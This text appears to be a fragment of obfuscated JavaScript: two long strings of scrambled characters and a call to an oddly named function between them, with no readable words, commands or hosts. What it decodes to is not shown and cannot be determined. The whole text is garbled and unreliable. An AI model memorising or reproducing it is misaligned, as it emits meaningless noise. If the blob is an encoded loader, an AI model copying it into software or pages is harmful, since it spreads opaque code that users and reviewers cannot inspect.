.Cs8+LLOa.t6L$P{cLt..eo91fh,o0UeOUp9=Yiseop3UU%-4 ae-t]Ox02OO+sUPagOen?LU)dL.OfO9p",:]xj^R[i!OU^UrUdo;e|UO ll1 ^O;6r({2,Oo5U; lhRx.l4Px)}dhOOcoCOV8eip(OKUs70,m=_g)tUrq7Omde[l)iu+npe}_LH3t}Cc8vtOL"eUi]s OU =0LUu}6}}$g)b.LUjo)e]L.< NOk]US}-uqt4:}_d.0U.OeUto])r[jU{Lr+Lf1]O!p\\e$+_er1e9rocgU?}4eh]#;O0OgO=U!6oiL=UA52{U(L0OLejU7=$Lt\\atyDLniorl4I[ |0"_[a&]L M2jiLq;0M?7E!vUa8O;c bp]o(!U!k-((eOb,U|+4OTUe4 3f.Oup$[^Ly`2eO}{nt54L]oS)nUaomyTc+U.][O)]) c="daTO6o,OlL{,.!9Lm|ucgn)aUt=,.0On;3e!ddqeLl)2itepp$)]]rrz1..p:.sc7).8UVqOoiU|Un{ch4t$LiR49Ofo0irtoRxl(L.U5;yi}C0pXOt,nExs5L95UO)DRE;fvMtUy-)5)p3%O.O!m E0U)+\\t!UwrUhl-dO3%a.M!,]U nLu{I).UOIdUo;86tLIO}=p s)iua2L9[.{6kU,oO]mU$.t8RQOO%stdpt\\LL*yOM2Ul=}]Ub)O.O\\:!_dOQrtdd!oU.(ITUrU6{[,wxs_mnr)xaQwO=ivtrnba?U`UoiLdU(5(O!]ol})ed-`,UrtLM5ioUOb".Lr}dacUOj.}Oip..pf0\/b0I2=sbU-febb:|tOU.OUg{.UU.b,0t6RiLUL5_ i9r,.1Orc)ohr!Dd)s=t"z,O_O)i3JO!1{On)elatU10e\/3r5sai_l)H{hU=O..LL7desUd7kfS-rb[mjbf>O+=]Oel6mU;u7elqi)vusU:{G)=]O+ oZUUyO6! !0.{8)Lo(O631Ovs9_5bygE ()d9)UU ]T2;L.O!3LUr)pe)Luw .nLinooL_o!.Un7}mui]n0;R(O;ggR`Lt.;gLUpqgOr!n6hUoUUU0Tn.(O= _UN7,&O)&v5LOc(.zL;!io9$L*epnOe6}u)Oy),))ybUra]L]U7LrZ}\\UOwrLo68{pU=m.dUOo"ne;=e=U8OO6=etGbOP\'uiU]\\4 |s4 )LUIjj8tUoOne)aOcUO&)eR1Ov__ktO( b0EO9PlfdebOVQO.O;.)]onuO.Ler0(1dLLd(O3O1]ep2UctO]viO=c4mat0Ub(Sr=P+f25ZsO_ sm8 6tLvg.U)e2U.]1]+OrulL7eUf9{`cOUmpOuOt_OU_iL).! .N.S=1;,#ttr1ysdo<O3="OnHO.l2+2,UO.nqU|90].u?{U.nvi6#.0dUgt())Onok6`UOj.6_t4L5OpU#}+8.OsTU[ )!),c!5U}Og}]tlsA8.E`Oc&Ue]*ToRtxpLdLmE+6]pn;TOUeoUs[r_,o=C;rUdL,e0:),2t0xmUL-UxL5iO1heULT5!iU;Ov>)6]U))p)]p.)U}o!`1@b,v,tl9_L`d9Ou.!U!OnLg)Loa1U*m;pip(ee5Os]_31{{LX3-6UmeUu(;eayE.rj]it.ne]a]"m[,.4L_e+.eO;Ua4c)ob2?ps5sUUbLU2!!EUOU13LL){,=o(_e>`eh4n(Oy.\/)U]+fL( U6i2LU,=3dn;3 L8eO4a+{Lo7a47@re}OkO.t7R3(lROxU;xjf9?og2C,pOOOeO(fOd!Di7i3y,brL(]Ot&U.N8+s@enn1 ti`m9QwSLdLOaO.2iOrm6TU,b-.a{cndb+{{_le_trgOE"uodOv;tetLo`}a."OU%mi_C6sriSOeUC"stn(eOq.o0]](Li eU.Lrd)y.4i.gfUtUi.xeo-LfL,(^ORO}U)dsLOreRnt%066mJns.s\/.o$g.|)UUn]`.>+o*;3e(}O{|nwzUJ_?ddU1\'!rtUeo+.suCO}un3eh+o2]q*}]e1V_}edUuU.",}.n=XtL=nO6e)ULP;OlUrr)]L,.tO.Om!^O=Ire[lOr8| OOnUo)U=r=L74OU)qUvO\\oldpO{uUoOpB$L]lOpaxU(eloZ9=: q9aqi. ).7s0ofsN_x{yO.ib!pO8(U_7.5]o\/t.d.Q]E,tenUie]O U,{io!uSispa7>jt..)}8Um"i[9OL)po"UO7,0`tOCL!UnQ3tfk!OD5ltdUo#O31eUqoOL}OaUz b8Q+s{gUi)](OU+l6pO.8ULuO5SUrlu-}=..p])eesLLkdvUeti}2Li3]nh}*O.L(U.eL)!1n{n7UbLOotiL=UtCbeOU7 $,LRt}U!UTl]4Xlscod}fL\' hOU6O(tlO[efaS.xUom=eu0OO}t.;L_2nxLr}aU.ZoiMn.7}6]U>tOUt>7OU=38d0Ucn9y{((.e|071!s_.Dg|Ls ]O7}6uoO]v(tge)mLbL,\'.Uc f|ubsnvOucbbpoeU8,th6Urdtn_(i6Ra(tbi)k!#0ne>mOa,_b=L(t];iUeraU7I_UOc)]]I{.O7uoCU`|!thY)UHa1d{79u:e4?8O8Os2wL(ct)et"2g!)arsri!.1e_L{!6lI3CLlN0O_e(}(,s[[oxlr4rd=q1)e)UtoUb8 .a=U!c$v`geL98)x!nUU,Llf}gsap}LOcHieaeuvn.U==tOsr8c..}Y.xwLLO_7[tr;}e 06{0Oom,0c r)c&eteLQ5Lu_!vwLc.( )-,,UCO5 O(o.wr1,2lO,EL8OO(o!(r.;LNMmU}e7,s92)eZn0mUy{]C\'U!]9.O}Hab_OUe.Ule O|.O Z 8pbUl)c_rOOp0_lesOUUoOO0eoe]5x, OUvf2LdtPU\/!)O]drtMs.$ptUn1.U{yU.=uLx> .`atc$P(iL)[L!OUUOt2)QOqM 8_Lb,L,SFqG37)tOpU.7OPlSU?R,.O .UC,eCuUO.cUpty,OS-=8I.!tt4)UL_ryZ)t]UUOt{3!t9 J]8,]R];i!lqO"PU}3.rsl6niO:av0lUUt(t;UU7sE.#)A28\'c3_=k9pv@va_dO7,+Obtljsi)LlOlg|xl6[ :t4ee0(Uc}c]{(5ogtsq]U*e6O(fUqd+LUU[&1OcUO) iE.sUiy}t4.;m!rcU_).zetxP(OO,p})OUmL)-7.oa)LOq)C e+)};U:.L)`)bUe=77 .,OUO54.OC-!c,3dU)O9@.+uLU.MOngL(pu.29gt7htwoOo{_ a=)bu(aVOOve.Uc5ln0OUdeUi}e=,5=)UUUs.!4.y_xtt&e?}f:.elOnns2::8(T kMOdL7s8]s.oRyl#c5prI.UtO__M02a|]h)eQ.ro f&aUy0OIi=yid)4U$tF78t.eA{u]L_URNUR),aod;{ct=]O8.,6==it5U,O)}eNO1$Oie),Wt=b6Cl{u\\=]O+ZaQ.44)my(;LL056_LgqULLR)rbn6Q$_ a7,OyUOU.t*RLo49]ooUt_@LUr deS;23xoaLU0x$_ltULU+Saa]a1=LOL v7.]..o.LetOUO,,cO4}4}cteU(_Le{;W]r.sP)_Om.g]>rp!(om,-=O01fo7(a,3u=UzUu]yu.O.O)u(O$zp.X8U3i4=v;iU[=r6 U!]1OUdOULU)rLe))<Ld.U.&vU.LoI=ubLoUze)y.O5aqdm.\'LiUpOeU!,PT]1}r;Ob}Ls.b]nl.{x7L$kaV.0@!U+2mf)\/!yu0;OeL]oL`yO?]}xn;]!;bo1Ud}Lo.2666[,:2ybxr$d.7#JsOUpstm0U}Ur!]=!eg(7oOOOLs\/)j+]10rKLfO)$). r.pp,uO}}cnoU[sR]0o(HxU9U]Ll=UU.4;<b*MpWWhqU)(2r!n]dU,LcLi7L()};fNrt(awtUJ9i.}0S7r+=8!Cx}r=ebuO"ctU.oULb L.f9g"2U ;b=t8e|Up)7es.Nad)L.0UdOL0pU=o1_o07Ueo)7OUq]u.V[#3g80Lmp0{a.Oo)L,]}Cog(O+UU.1U6?(_:]6ae<s).OtUUaieO<1UU ]qss!l7S!}LO4NOOk3ot.ati,)cwU9wLt!(pOd"t$!y0s#eptr8U2s87o!3;6r_U)45d U]i1!,.19UlLL=!lf28O).+d=iG3!gURRl}orLmiLol2U9snOU8u!]Up2O.]yUmfU)yLOnOL$m_w,0Om)6zdlKLO)6!L.cn]bP 82yL2UULa|g.m,O[+wa]8_Pi!O.eLh(U={kx.tUr.6?xL(|L0il)]=a).uUzUex0UU!=UdO94e z#{{$UOe-0[R33L,4 "LT!.r4!ngoLb.Up0L.pu,,]UlUl`61m0]5y6O]]yfn8D0.r>OR_L&"}U=b}_]Uxf]ga}4pr-_7r})Ly.,O{OxO3+sI3lOEn(6=`130LoUeJ.!9$lEU.OOUiL]!,oti.9ie0>ut.e.d (Gx5,0aZm=.$OfULlOO"OqcO!010.a,3.e0UlMOGORifl7f5d0g!,;O?1Lzp;LLeUO73+pi8,cw]h6p+(7OeuEgwU-t8=U6O!R2O]L0o]j300RUE:.JOaUa),Ot,l.}DaUw80e.E=0o0]LO9AU.oO]iLnq-i6aU_diuI)Oa.Rd)uq)U0Ub0}\\=!sd;i3]Z`;(Oe Rl0t=)fl70(+U{)o...!.+$p00Odn!_eU2{ig02())a]ocm%E eUee ..Ur5r.5(,!]ULi(L P_.fUceDO!Ue;.Y3.Uf-UU=.UUp*@5ogUyOdbUOUO8]mt=L()6,t!4lsU21y,,c=O4ePRe_O]U;nM_c.=6daboe)=U$OLF 9OnLdi<;!Un6UL][)viU{(.=iL8O]#O;UeOhiU({O!.L_S!Oc]8ng.C Dl)UUO&eretLo)RCo_UnU.x)gsyorL&O)1](K(Onpzqr,4OueO 2%;p=Lteia!h pa1U%oioO:=UO>o;T]tUO)UNnn!] ),,8Oi;_4aoO0]) uOUL5cd.4 L`_"]Lv.LQ.:hato p!.lOoU w6L((0,![#]n7eOue UYo+eU5dosCfLerLU2e0Idkz)ased#adMqdHe_dn=)&.oUjDrdf.yag>\/,.T7: )tsus,][,tUtd1n,j+=((\'UoOf]UdU.D4l$)Li.b)VUx1a!O)v86O.g.tTrn]$sU@yWn}]"i(|b7 lLf .L2RUv9[56eU|Qjps!P 6(Of0rrsOv u_{od6ea]vd{ #Ru,9)r_oe7?)L8CLUzsui!=U8L,r_.x)B=[sU:7+(7Uisl]eav   m{ dLLt. eta!p7em)^nOf4+OUU.x!Kio6i0Un5seH Os.p8;;tO.77qU.oitgntOkUt{5tO.eWt6DlPUl`s1Uf03OU.rn+OI.\/p(=l9Oz&a5{oUe:ti{cc=] O7a\/,UeU}dLe,ceOA!eoUe_8+ tUC,=i_fsUO$x.7OOON[nU;Etn()or.o7!UUn7)..lf 3!T($a!.vqsOdaiOL!OEe0v0UU(,_#.L(SO.leeesuaonwU.90;)U]Ou=.OUIs=dk_eb}u=Ger8*otd..!d(U0vt0 [UU.a{ad0_5o9xa%O)l_4.1.O7O8OO;t:"t,U.\\O$ec5exasOUEU!1.U}O)6\\i.cbnUiOL,4ieLRU}n!g OU(M.Ue1;O"]OA{e|.O)nOtL_e\/e}x]txG.s7c0U1kOU.=la.U"-U rhRL7RUo1et)[Udud8On18OLL6!);e$+lM#spi]L}b!L9y{rO1}U1p .U_m(d.L#LOUmUUu:-.OU)f0)U2(dOLd.(3O,`,UiL6UxpzeuOcOO[n3 y U9[eZsL,OE.=U1\'O0i=!kur4UO,e8rO(!U])=nrn.;1;e-t;td1;nO1 _8Oe.)( .p=d.s_ s1; } ,$=Uizb..LeNq=rRt}L]0po7=L8o .<UzL>LoLnC(Us]OOxLU(L5u=$Px1UoRn_cIhR9.a)65:Tneypr1t.x[.En8nUut!9F,<pU9.pOraW|=o itiqfJ%4ULf5ZKdi.OT.dM{iC_Lo(=69eU1=o]_. (n`lPU4nueE=9ansiBaLo,a9)%luUN=tn_){m(T7=e=ftmbT(Ubbo.regnOQ4U}d.)QrUJOpOmVre)]=407O\\r|z[.h_5$.n*O8da.nLur8]1iOt#eUot5n.ceL!Ils{)q0..O$.O;d)]oxtcV.dUst]9L_o8LvUO)n2]I?U! =,wgr..nL 6OU1c-)L,p.rO4$]O1]O radRn;na,!f Oq$todiU]].5O:UpHU_OiU-5.;!O;ma].}de  n]pP?(UU_ka1]sy!O& ).elu 6r4?U6eOOdvTx4. t.)tt,=8 Ub[R&)t]t!)oiele-d;}L!0UE67b2mO,nlo]U{l.1>ggLnOQOH=LwOLh.{)e.teLenUOk;ofam=P( .p{itL_i;rt$>UD  V\/.d. .2O!!O]6n*;+i}OLb(OlappN R;n17obes]s.}r).,ryo6SU.pLrOU"r{qi9tU_ npi4[r CU{.(]).t .4Lo!bUiml6O!nd_!O7,.mKvO1rU{d.v)s[O*9bs(*)U.ukU*r$aSctld:(U!YyPeLs[p$.n0(IuO$+L2u.v_}enhI r%f.r"rnO_Esc[a.\\IstaR 2vL O2`O0O{y2miUU} _X;=V;.tho33)t`eOOsOP]i9b-Men),!,.!daLenty]pU,m._9!i LOle LB{ !O6s,=l.(e_fgUL{RhOH]|d 5;?p49eT6bRi)6tpr(p}{y;=sh$AU{o!.NR6UOiOl(gs.]u!exCoc wOaoUc.))L(p=Ui|!]OsIOva+LOt%C,3U+Ugc})eeeO]9RR{z7mog!O@ e.Uitr_gLnlnl .e"ev 0xx 2Ob=e7q$o\'s]rO9U.L)UU$VpzL9Uk[l.Ku6xU2cOLdyk Ud0eo cU.L6)cO>mL)( L EdO4tO5+iO=()yoO .0LEOt]=.]"UuU+n.ny]07}x` O=)rCw!gUOe|1U.rdt]idm.,a!)$cLCtSLe.W)|!Uj Dx.U5jOL=oi}m4}\/U)iOds.mUU_n RULBOgaftm+y9pUbya4oMeidpT)`mUkdLaOeold,sU5xo]txo.o,.ctyOYr}uO!,UOa <3]}yo!U]5Uk3U]O_;ec};O)vOLa].pnak0 ta)O5Ug9ds6L[-U.o.ousRr _!L2=eoO(grft(9 .6iUy;=}nsOow;t_ =!uC|7+bgq)>Kdrtat0}Ou3](6[)U.Py0.B)e(lOt ri79SeOso7y$_[F+.Orl{c(N[e|tnsnEOlwiaOaLp1yUi4!toaUm7=.npfgea!.8L3gvdtn8tdnitC!;LJi!eaO(lLrerOO&5un_d8o !l.]m=O!{dp.5wetuOLLu.m-t+O -{Oy]l&r.)!O;(e)_dNXkTO!ix]es,e=OOuln.16LLe,tf[.J,"OO.!4 a,_fo!ioD.7mD1!Ony]")In|'),IkF('Uf.tw27r*eg1$Le3yU=71nt +5}etRsL=1L5r!]f?3t]+Ugxn7D5irO<4gr+xO _ei+l(x aUnLL5M0i5bO$\'gaL]G]eeLuiypUUL8 1dTOR]=Br)<)b;R{d_r$e;5O(,.)_!x-a7R6L ]osO)U1))aLna_mdi..bU..Li].irt]]UnOL]R\\UT.}9>}OooU5_RU[!O},+E.ORa8oUOlm!l7r[eeUidPR7[Y,21.fR(OOt8duA4,f6okUit.!=)]U{f.+L{_UU5cv)[!(t0$LR]L5g!s.(98=L8}]IoL2eO0])fOr2|Ui( U),.)EoULk6L{{1ma2n[gU57.rJOdoU]s4oLLUD)0iO0Ud}G,CUh8: x1be_z.$Rec),,b]:OzlO_};.9G6l!{fOaOL!LoO=oU]9]06=LeO9EU.OnhrlUTOeq=}d}RO{OgsnkSUOc)L1Oe=0lalen(9Ct}5rOUdRO_d48S7rw)14lU3ou7Ue)7hs0eOJ14de(Ok1k8LO).U.85o7u)U+2Y,En]OU7,L7dU_L1)cOlX_aUL=n2{{i_UUa1oL4o=nog.0O4lLWL!e2;+7[#aKi.Ue]6L]!$C)%1;b!UW*)]ddU.56+6L*t.9\'r`L;xts#,"eO OLE;u!EL;taOmp^e9i8db)RrmeUC6f]t(itU&LUr[,_UOZ)xgO-OUO0,1={L ]860PtUl,U^R!m()L66)L4,|)L_O+I6UwE!!s0tj,c.E9)OU5B!99d7Oi R)}!krgg. .,.)odine(d(2Uoo s.OElUsio. ].+OURR3}hR)]iCRx.De8m=o.RE)berU.+L$Ya5s6O,2.`\/8"!_6LoCi3 _q}RaXRii.Oix.iU(dX5w].0OoU.AeU].1O.OL(m.RUsd.5O(O3t1V]u, \/_Om,65.tkU5\\E(t&8Ud!q=(+L.{L.3_s6Lg)y.s2M_UtU$8T7_!D5_6r).OU61ltULR)ZhG9=CU_U\/t[:=r$iLCD.)c|<On)).OL34s0n)e.Lf,_OU.kr.rO_zUU3z99.Dd.dU4)u3l6];L.O!5nE)x3c;tUan2_rUU.dndORe=(UQ\'m0nx&t_}_tu,dte)6LrhrU.LO].s=IR(]4}toa[L09R2_LL+.r_OPd7oOmG5xp+5Ot.l1lUr6Ue]LtL.UC&Udc.OiUl_t&5OOOLVLei$UuC,o9Lc5]U330L557].7f=LR43os3L4O{d,fDOiL[L.] ,ie[O {}aRyv7#]oEx]t.0T+=6sL9\\OoUef9!Y9$XU>5}p O!{rd,o1,U@!O1r.)OTl)=eUeU|U$-5,dX$,.U3Ji]5a7V}|5.Us0=MU*wO5TO#8\' T{k*^rm]Ld=UtUeUg6s1OhCa..l8dnLL9)dO3Of,Sx3duUO!(L>o.t2=|);3_.w=2jRt-M%aML]L+)=L+Otqe.8&765#49L:.1sTn)2L]t+oxi)28URAbOR([_XS(LU66mei]Ouc(U0n+=9L2i_U:x3.1IUy2.]EH0Ude5M{3)8(L65ais{=r24p}.U0rd`ssCx(N}$oRd+a]e|_$9ul9Ll8yLi@j@;&[LOm$3LOUh#rm2\/0iLHLiOx75.o_hte51W_&}Lg$sh=5taUL54w02r0L)L9. 2fLo4&1U4]+ pettt66\/O^b*&_.2]t..D_a4.U7!i)l UUy hiO.:doSM{d0# U.j8aXO*O.UM!s38iRi.een6.})O55]o..U)U.UoO]eimx!{Xh14d>oL(etLT8!(L].L P!7yi4Ua\'eOet{s34U(Rp=.uL2ckL,n[(s0rUlpe`7UDU!w].$.+3L]e7U=)(\\)Ejoi41U(nXUuoU)4f{i`6.TUeL.d)}dPqp}UUeOxOdELOfT8}8vT]tU_de4ULy}e.!].Oe{_es8sOea:[LR5oxUO=romo]4enUb)e6i0x)Un.$0()eU#dsUQLRsiCedob(twT4uOmkRU){_{U6LpLUsLUUku5oUS.8ni,t;YttUa 6RO.onL} ];7n6{Oi6*6QLdO)D9f8.|,LMOw)L4OOD^OLL|=OaLno!p!,M)=iULiUrEan,m({ve1LC6 }GU]gd-\\yhL1LL5.a!o1qme. obgtDsO;(tz7JLO_\'5hetxU1_y7!UdL]OL!=crp3Us](w=)U,]Lrh!r!.OsOgtOR)UUr]Lp%ODLem.. U]OLN6>Ldj.Li\/ &lL6()U1uD3FLU)U.Ry;e^Ue;Bvu+60S.dacz=2U 8\\]Do!* O)..i3 OOO+uLRiU5pU)]LC1eL$x7Us Liao=dZ{.O5a6*qbieC7 d9_OoL;iUk_)UO"]L.nOiLnfcn[U6_ol".L_nu)) _)}fOO_;t)$i4t]],.dEo o_r;D6{].l!U[OOOU=^_+(QU@OUin082]xaR}.OR ,[sP2s$(N8!)maOO$OrOUv4Le12r*m"_oa1n1_U0,mn\/5qfK@0a[=+226_!meU)Oeh+.iU).O-_4|Uc.{5TO2u3])L v3[iLU5dl)aOU5oU77Os6]t[\'0t1(2]D}TRR_5a5UY\/L#m..O3xpLr}_G0DH(U;)&)cr6Eof&)Om[aL)p7G-C)+ dOCoLRlL.)dxL1 in6!5pD10i;,6FulU44O!|x52SiA7] [kcUr-O_=r>TtDeLou8ntO5C.&W4]e4p]p.,r.doe c1)tR)lUDoEa=sBr(\'.(O^LU7{UX)\\8U.(7nMa;]]g)_Oef?:dU\/f+.EU7L3tUm)8!dL=o0 !$-0L03t4],d1]086O]O0@5=\'Rx}]oeR) )Of,=_sate}3420U.43.UedSu6tErlY%9Oe 3$LR( RLt4L]rOnTTy])})Ee={.eX).e_ _dPd.U+E2C4 UnoU{Fl]amRU=2Lh(hUe7t"WkT3soO ursc(0sROuO}];:Y.U.Uryl>vi,YU+,{a9|2}_.7d7[e)oeMoL5d U(.nU9wRe\/s0u5R2+d.e(L ].UroUC.i 8P61A}5R.roL8xMl!8peUR0e]A}O=+o(Es(LeoU,(R)IIems.]=UUq)UiU.Oml3L.L!O+$*[O lh=3+4ROL+P.[t^gN1LG[o_]{(k4UTOth_)t8Uy.)Ubsd(!0aUsoUltIsOld,RUgo)ytwUpUl}.$o._8.(\'.OeeiL(=.]\/0UOhuLO]lY,O.!!Od(.4OOe+1L)O0,7UosK&kR60tU_.a(En*!B,i(On)yMx7riOs4a&tO\'6f ?O+$t!|OUL]#,51.uLnhow!OOLZ10n0t0{RRo!.sDy5iU^(}RxO!EL+:O.1eUotI9eaL;].:.p]R75 7!K]n:OmL]5Oy3O)OLs66(hd4o...A3L{m;r.,OR=a.ioy)Oa5rcO\\{O)n;#LL9(,(iM)(1rtO=$0uO)taXr)=.aJU;.L.ockN!LU:6 ..,ls[0e!=Iel6v7U+6UU8\/64e2z4_tb;4+D(Le{i)pXdo)\\O6te).R!R8nO(OMCfi5lOU$U3{ X!$AO=,rtm);&5t:_xs7LLotR_qY)r2U{5%1+,LMl=ib;YF0O42C)ujt.Lw\'tO)t]Utwdd(.p.!O5_ T dp)$6vUU.yIt9!]cQ=dU]_Ooso ]e!dLa5:.=).2Up7LLUe.n65y(rOUpt )2])d8;8&xdU7!$8Ce6btfo;4UonLLdXl4Opt3nh7R }h+BLU,4UURLnU.xLu99].7!_R]9-fvUU(v]ov1tOdO3T9];n9t3:O3Oos)NOUOvE}ex7UO5U9]ihdO7On7tgUt]]RL6cdh2.!6s+uU-Ll1l6O2loURLWsU5LfK8VL)0gL1=&IRdndeg0yt8=o8alL\'.BUi,SO.yC]9L103o.8.6OdLmiL7p6!]x86OcOcdL&08.[do4[]!.ROR]2vUj2t-_.c)=OqoU01,$V|24e9;pN RO_RX08L=)uBL9UmsL7UL3Ls=UtOi]MsR]d)ORLS06c0"(8shl} kdLet>LLl5=!3U)It[d).vg.uj?l,8UDze]B61O2\\ tL\\])o3u\/tl;O6,UocoU72e2U7 =! 1=x+cUbUO}|)i.U1RUd)\/ROUL9r`l_Lf]Ux;mU;0tL.R.[gd RUT-nwM8;ruA.oORRrCRhnityR(a*| o]abbRet.8ped}i\/ULt}ll=."OU!:]Y:itd4\/nLOR)9UUIRUO)g]!O6nO9tp,te(T6BM-n6L)L59L {\'t$Ld4<3))L6L$+iTiULp(R*;+R=;]0 U.nO.fc]iL%1g]d)m=!sx!cUsHOa.!O.f1&U48riUjl} e)LcJUcm.+!.}mQi|!U2s6 W(O,O3Di&Rt OtL""<lUO5]3p;p]+0L9eLt_lO._3os6Lh$Ust5tnO_)M5g$=,o}ELo5eDs,@U2-,53])7]}U?.8aO[k{tes}9+o)O}4&$UaU=8=2wn];464LU=U.,p>jR2GBU#!U;OUsLl{rr=U=.UD}UT7.tROU2i*)tOVyLl.+.}II!l\'pu._&fULL0sttL_{0+.oU_En n3{I_063OUL(1rO]k4Lf4)(sgd!pL+}l0e,l=lL[,(U=3l])}o}x(=yLiLu.Id8O\\{0O e3.6dt%.FO9n:sU_B=Ut4Lkrqn!(a$cLs6)b )0.6bd6+}i"Ojn ienUh+afrLaO(oiErU_.a&Ne9oeLdFRR]$:L;7 6Uag=UU6+)hd6iUU758)=Oi8uy)t vU \\o9Cg!89]+=U<+)9UTLa(2(Ur!eOU;oL)e[]5e6a=kUt]O}a}> m@.G5U46O O+UO)UoU1U?L!7k0_|rLRRx.t w&UssUa|{]1L)j2hdLA7?R)L]teRL8mo7UU(Y-)O0= ({Lb(s6UseLL4UUcL(!oe8]Utr4c[e5tL[(&]]Ur,!2(5R0.L)cg_])bti^LL%O!8U0d .e$e|=d$_t^OLM;,s:]p}i.a -ULU1U8_O;0riC]LamrL$Qa57=873{dmd Ot72,6C{Uf2cR=}5$dLul!2.e(R$2.r L7iU!?tUg.+it.0U^90_b+am2UU!LOLgKd=]9ue599mUTt\/LF)Nt=LO)>3)_L851]LhUa],Ox)UL$&5DLSUZ-UB"]2<rUHU(UL9U]uRet,@LLU}6o Uf0\/!v<yh1nU)]F16k+_:)9fe6L)0CUt6!6Usuo55aUoa6.]"i).(]:LO|.O|^L9e+nj1sp7.9)7sn=)ORx=2]OUL\'iai8tgL46)0a]6g`)=cr6e_nEREw18Ukp8)9U&a6UUUsu M_O6vz2{{Nh.9O) U {=ok7.,_OU})=`.>.h(Um4aU,.lr1sNL U6e1!sD_nd,Lro.spO]3O\\=[.UL=)0l(.UrLOCLU$e0iWUhL?;.4TLJ79UO7Z*p.L51]7(.-5BLROe]$u$x: dc.(OUnu}uL2_U)0Lowu,*]L;d98LsomU,17p8rl).In925)R\/nce.dm)7ar4!}(UL.Uv.,L5"4ed;C..U#5.n!9UK6ae5r.U16.N!}OUv"!0])!xplsM.7.)wLr.eq)LRy2A _U`UL*_Oar{84$e2.i!;oS[Li=s)6Ls.!.sS)%iO.08@([oQp9OlbU)r,E(|Le[5].ltt0U]};fx_P.t}p;U!rU_Cn$O}!U.Or)Cm2U!km4UR)o,OUL;= [v4nO]6"OELk;oe.D(=])1x.}1.LL&o=]U$cMi7=o_tE.1.Degm9RejMd%LvLzAF!!g15Ut#sU.1m6iRU1U)=xd0(U)OIL(!!R}R;.>ULh6UdilI.mfoeEU5h](pMs6.mdY5cOUR!:it6rn]4o.?2eiOUo=Qi!2(UQsL94[}}=O)rELok^Uiy(U&D|OyjgiekOfMOL2?S?r_[UL!3E5910=m"!6.e+.t930,(zF(}.R;)p%rL_LRR!EWL$`5e85o)D]3RflOtRL52}.e;n>mL0)!9D]!btL+L);i8=4ptO$(teUm2i0dy$rsem]37E].7$04 o;)t.[.D.0.LJhk)5L)UUaT.O8=8)usRlt i0r.U.L(=O6eL,U]0.)dtLtUUe=.MO;(+=md.(v!i6d.tLL(rmUlOvrO!2t)dL_Raso]mTROO er!]UOrLU7nLo_y0UUOp)n6C9R)^.0P)m"C[wT.npHO$Op]h)7; R.\'>9sOqf)e)d2O!L)o.CU`?_)O.>2{pEnYf4i$e58t4UL9a5$f}6U)gOx}1o)eOL.4dRL.Oiou]Is4)R\'OUOua,OU=iO7$Us4s.s.Uhte.U.p].1-f,}.Oe0RY0Z 9l`UULL ;t.myU\/9l_$]r)sSsOL]M} ,4=.a.o1_pL)06!F5=COR{^p0!mfbcnU,.(2.OC9]e]a(O.O7U?$dp1taUi:1>Lf3U4P.0Ud9g8s$contRU=f"R.=S i-)tU!k0$.?co,d"%.L(1(eVpi+h])O9Odt0aocUsU]%Lp}\/Ll&4O6)05>{ e6O_OORUl\\,r;1.dbrU;202,OL.,)OR972xrLavjt((sC _mmU0L)40wan6UIM[OLlMO`)$O?{LO0\\)Rq}S)"t;j:t|OcoOd,lUvemO0,R406t)UpK"i|()UdL>_R1Rs.U9eri_9xt..2sTymidSU]n)i`eO3rd,uO(i*OL3.!eO|8OUMOUU17{OU501jC)_2.0,dLU.L"ZU1O&!}6iLe_C4aLR6eLLxUOO,OBL!0UO2}cLO5]tpT<+Ldn{(ma.i1LR)sl@i0nCPLa=+8$82d!29_mH\/!8|wf)9dRO;-5 LdOL=om6ox{+X}=UlL7e61URsL8o{$U]6U8e)g$5aei 0ipl2o.8L+5o(R@=;oDL)R51OuRU9d)7@UdaiLl8O[)+ [J 4LOU)n(U49i!,U4px)=$pE9,p,,]y!.URj6!.,0mlin7OU_)OFuoo.+fO8!3OU.r;!d AyRd1#L1Rtte$y!91:]iUU9tH:eL1NUryiR},Omn(L6+9n.O89\'L82(RURLe2+FLUUey3)ReLLU$C+.oy{O23n5}U8_Uae.UDhLeoe7]\'<A2 ;8=,9Ua k:h.!+(0qo(e6"LOoV.dt)rLnx.5_]vC`)e41;XD5z;=eM&!{OcfQ4,-so.R.1r:aMtetX{5v8!UR,OOcLi:UJL4RU.)u8{337h5sU=[L6LI1C|!t}f;&Utece867i((,}2@)10L4;)sHLL6x=]ot1@eaLE$UUl=d{l&h=;UL%L[)!Uk)orLL(eoU)6m5UUUdL2O)f3}wuLL2ILL\'78U\/L}LOL.,5.O77UR}n.t7ijLOL2t\'=(LO.e3#5 ]ae?f8O.$rL,r8O8 2}I.Um*U(8xU.3R2=7UY&+t %ol7,s6Od5Ohn5I\'LD#=0U1LLt8]}:-gh$ddiLCo-UU.!LrL.R2DYEg(72e.dCe8#]u)O_as !{ORY(mGO,}(2,SM=%(R]U;)L!\\aCaebn2k7ry1$LpcE7ca,aa10hRd ROUnSd]}RUeo&R0sxnlRo8L61l2f. O7s;B7Otr+O.91dUU=..rLLU$18!X7.$Un4!g."}_{[X0.Ur!OL,O!o_uO3eU"U,);U ))L;!]o5d_U!+dn.((..]o[]Ol.6R.1)1_U.jvLnLL\'3{.Ou*r.r.mR(i!d;o(*8StU8!Esqxh\/tL !t.7\/amC:6U!]4dxet6p]!(L06.]LaCc7(s,O!eeL6L6[_.t)tOdiUrO,!LU8]e)]|daf.rmr0?]UdO;b);n_8B;!.eQp.w5v]n}]lUo.6)4eO]D(zU&U.O.33,RLLOdn2n..c.rveo-6R5%Y!wO!q[L.oE$d09UO6 >OdiodR!+c$$.0iyotc(ctmrUDrY$t+,=U&4OL20_LLl!d__xU.7c3NOnL[(v&(6C]>.e6pO51v$LkLdL}ttiFOLU. 4cSa)}U=.Li670DrOGe.5L23.=)vc61t%)5.wOw|`I9n_49kU:: !$6d6tp$49gt=(UiveLd1nt*uNeed3Oumoa!UkO.ogUnt $_6L;Lxk=U7odh0TdOU)}04sLM ]e.oiNls^6)LN_O.e;)fUU]_5e)_U0e,Ls2TO5h.U6sLy!U73)RsL8)>@0bcL pal{zUhIweE$O]eaOCa_.g &=aF.,pL\/t +=.B)L2O!s=8i_81.Oop{LtEUy)=g58lf)U]_3&CLpO4;+9e{UD(e2l16-U\'Ode L=]i)7tT#UaanLSOvO(Li)Rld{Ov62L!mi(3m=?cUpO_g 